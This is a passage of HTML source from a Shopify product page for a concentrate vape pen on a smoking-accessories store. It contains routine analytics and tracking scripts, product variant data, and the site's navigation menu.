\"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590618805","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"},"sku":"V683BK","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590651573","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"},"sku":"V683BL","title":"Blue","untranslatedTitle":"Blue"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590684341","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"},"sku":"V683GR","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590717109","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"},"sku":"V683GY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590749877","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"},"sku":"V683NG","title":"Neon Green","untranslatedTitle":"Neon Green"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590782645","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"},"sku":"V683OR","title":"Orange","untranslatedTitle":"Orange"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590815413","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"},"sku":"V683PU","title":"Purple","untranslatedTitle":"Purple"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Lookah Swordfish Concentrate Vape Pen","vendor":"Lookah","id":"7199370903733","untranslatedTitle":"Lookah Swordfish Concentrate Vape Pen","url":"\/products\/lookah-swordfish-concentrate-vape-pen","type":"Vaporizer"},"id":"41968590848181","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"},"sku":"V683RD","title":"Red","untranslatedTitle":"Red"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lookah Swordfish Concentrate Vape Pen\",\"vendor\":\"Lookah\",\"id\":\"7199370903733\",\"untranslatedTitle\":\"Lookah Swordfish Concentrate Vape Pen\",\"url\":\"\/products\/lookah-swordfish-concentrate-vape-pen\",\"type\":\"Vaporizer\"},\"id\":\"41968590618805\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796\"},\"sku\":\"V683BK\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7199370903733,"gid":"gid:\/\/shopify\/Product\/7199370903733","vendor":"Lookah","type":"Vaporizer","handle":"lookah-swordfish-concentrate-vape-pen","variants":[{"id":41968590618805,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Black","public_title":"Black","sku":"V683BK"},{"id":41968590651573,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Blue","public_title":"Blue","sku":"V683BL"},{"id":41968590684341,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Green","public_title":"Green","sku":"V683GR"},{"id":41968590717109,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Gray","public_title":"Gray","sku":"V683GY"},{"id":41968590749877,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Neon Green","public_title":"Neon Green","sku":"V683NG"},{"id":41968590782645,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Orange","public_title":"Orange","sku":"V683OR"},{"id":41968590815413,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Purple","public_title":"Purple","sku":"V683PU"},{"id":41968590848181,"price":6999,"name":"Lookah Swordfish Concentrate Vape Pen - Red","public_title":"Red","sku":"V683RD"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7199370903733,"requestId":"f49cd24e-a092-401c-8808-58af5c1dd650-1768606804"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7199370903733,"requestId":"f49cd24e-a092-401c-8808-58af5c1dd650-1768606804","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41968590618805,"productId":7199370903733,"productGid":"gid:\/\/shopify\/Product\/7199370903733","name":"Lookah Swordfish Concentrate Vape Pen - Black","price":"69.99","sku":"V683BK","brand":"Lookah","variant":"Black","category":"Vaporizer","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41968590618805,"productId":7199370903733,"productGid":"gid:\/\/shopify\/Product\/7199370903733","name":"Lookah Swordfish Concentrate Vape Pen - Black","price":"69.99","sku":"V683BK","brand":"Lookah","variant":"Black","category":"Vaporizer","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/lookah-swordfish-concentrate-vape-pen"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product lookah-swordfish-concentrate-vape-pen-convenient-and-stylish 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
